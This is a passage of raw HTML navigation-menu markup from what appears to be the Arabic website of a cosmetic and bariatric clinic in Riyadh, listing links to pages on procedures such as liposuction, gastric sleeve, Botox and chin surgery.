ubermenu-target-text">حقن أكواليكس</span></a></li><li id="menu-item-12064" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جراحة السمنة</span></a></li><li id="menu-item-7097" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b4%d8%ad%d9%85%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأورام الشحمية في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-7797" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شد البطن</span></a></li></ul></li><li id="menu-item-5030" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5030 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5030 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-7117" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b7%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%af%d9%8a-%d9%84%d8%a5%d9%86%d9%82%d8%a7%d8%b5-%d8%a7%d9%84%d9%88%d8%b2%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">التقطير الوريدي لإنقاص الوزن في الرياض السعودية</span></a></li><li id="menu-item-7116" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">المجازة المعدية في الرياض</span></a></li><li id="menu-item-8953" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8953 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%88%d8%b6%d8%b9-%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">وضع بالون المعدة في الرياض</span></a></li><li id="menu-item-8954" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8954 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%b1%d8%a8%d8%b7-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">جراحة ربط المعدة في الرياض</span></a></li><li id="menu-item-5557" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج السمنة في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12563 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12563"><ul  class="ubermenu-submenu ubermenu-submenu-id-12563 ubermenu-submenu-type-stack"  ><li id="menu-item-28658" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28658 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d9%81%d8%b7-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عملية شفط الدهون في الرياض</span></a></li><li id="menu-item-7098" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7098 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d8%ae%d8%b5%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">نحت الخصر في الرياض</span></a></li><li id="menu-item-7096" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7096 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تكميم المعدة في الرياض</span></a></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d9%83%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">عملية تكميم المعدة في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-9807" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-9807 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">موارد</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-9807 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear ubermenu-submenu-indent"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12564 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12564"><ul  class="ubermenu-submenu ubermenu-submenu-id-12564 ubermenu-submenu-type-stack"  ><li id="menu-item-9812" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d8%a7%d8%aa-%d8%a8%d8%b9%d8%af-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%da%a9%d8%b3-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تعليمات بعد حقن البوتکس للوجه في الرياض</span></a></li><li id="menu-item-9814" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9814 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8%d9%88%d8%a8-%d8%a7%d9%84%d8%b8%d9%87%d8%b1-%d9%88%d8%a7%d8%ab%d8%a7%d8%b1%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">كيفية علاج حبوب الظهر واثارها في الرياض</span></a></li><li id="menu-item-9821" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9821 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%b9%d9%84%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">عين الثعلب | العيون اللوزية في الرياض</span></a></li><li id="menu-item-9815" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9815 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">كيفية تكبير الثدي باليد – هل هي فعالة؟</span></a></li><li id="menu-item-9816" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9816 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d9%84%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d9%84%d9%81-%d9%88%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d9%85%d9%86-%d8%a7%d9%84%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">الكلف والبقع السوداء من الوجه في الرياض</span></a></li><li id="menu-item-9817" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9817 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8%d9%88%d8%a8-%d8%a7%d9%84%d8%b8%d9%87%d8%b1-%d9%88%d8%a7%d8%ab%d8%a7%d8%b1%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">كيفية علاج حبوب الظهر واثارها في الرياض</span></a></li><li id="menu-item-9819" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9819 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d9%82%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85%d9%84-%d9%88%d8%b9%d9%84%d8%a7%d8%ac%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">تشققات البطن للحامل وعلاجها في الرياض</span></a></li><li id="menu-item-10110" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%88%d9%84-%d9%85%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">أفضل أنواع البوتوكس في الرياض</span></a></li><li id="menu-item-9827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير الثدي في الرياض</span></a></li><li id="menu-item-4365" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الخدين</span></a></li><li id="menu-item-9826" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9826 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%b1%d8%a8%d8%aa%d9%8a-%d9%85%d8%b9-%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%88%d8%a7%d9%84%d8%b5%d8%af%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تجربتي مع عملية شد البطن والصدر في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12565 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12565"><ul  class="ubermenu-submenu ubermenu-submenu-id-12565 ubermenu-submenu-type-stack"  ><li id="menu-item-9823" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">كيفية العناية بالشعر للرجال في الرياض</span></a></li><li id="menu-item-9825" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9825 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a5%d8%a8%d8%b7/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الإبط في الرياض| تبييض الإبطين بسرعة</span></a></li><li id="menu-item-10109" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d8%b1%d9%83%d8%b2-%d9%84%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">العيادة الجلدية في الرياض</span></a></li><li id="menu-item-9829" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير المؤخرة في الرياض| تكبير المؤخرة والأرداف</span></a></li><li id="menu-item-10123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%b4%d9%83%d9%84-%d9%8a%d8%af%d9%88%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">كيفية تكبير الثدي بشكل يدوي – هل هو فعال؟</span></a></li><li id="menu-item-10150" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير الثدي في الرياض</span></a></li><li id="menu-item-8437" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%af%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%ae%d8%af-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة دهون الخد في الرياض</span></a></li><li id="menu-item-4357" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4357 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d8%a8%d9%84%d9%8a%d9%83%d8%b3%d8%b1-%d9%84%d8%b4%d8%af-%d8%a7%d9%84%d8%b9%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">بلازما بليكسر لشد العين</span></a></li><li id="menu-item-10122" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%b4%d8%ad%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d8%b0%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة تجميل شحمة الأذن</span></a></li><li id="menu-item-7927" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">رفع الحاجب في الرياض</span></a></li><li id="menu-item-4400" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">نحت الوجه</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16511 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16511"><ul  class="ubermenu-submenu ubermenu-submenu-id-16511 ubermenu-submenu-type-stack"  ><li id="menu-item-7928" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b1%d9%87%d9%84-%d8%a7%d9%84%d8%ac%d9%81%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة رأب الجفن في الرياض</span></a></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d9%82%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الذقن في الرياض</span></a></li><li id="menu-item-4379" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4379 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d9%85%d8%a7%d8%b2%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">عملية إجراء الغمازة في الرياض</span></a></li><li id="menu-item-4385" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4385 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d9%82%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية تصغير الذقن في الرياض</span></a></li><li id="menu-item-4289" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4289 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b0%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d9%88%d8%ac%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الذقن المزدوجة في الرياض</span></a></li><li id="menu-item-4290" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4290 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">إزالة ندوب الوجه في الرياض | المملكة العربية السعودية</span></a></li><li id="menu-item-4975" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4975 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">العيون</span></a></li><li id="menu-item-4374" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4374 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%83%d9%8a%d8%a8%d9%8a%d9%84%d8%a7-%d9%84%d9%84%d8%b0%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d9%88%d8%ac%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج كيبيلا</span></a></li><li id="menu-item-4364" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4364 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b4%d9%88%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تشوهات الوجه</span></a></li><li id="menu-item-4973" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4973 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 